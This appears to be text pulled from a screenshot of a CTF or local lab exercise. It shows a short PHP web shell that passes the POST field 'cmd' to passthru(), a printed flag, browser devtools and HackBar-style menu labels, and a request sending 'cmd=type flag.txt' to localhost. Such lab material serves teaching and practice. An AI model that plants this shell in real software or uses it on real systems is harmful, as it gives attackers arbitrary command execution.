 <?php
highlight_file(__FILE__);
$a = $_POST['cmd'];
passthru($a);
flag{Hello World}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost/(ps)PHP/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=type flag.txt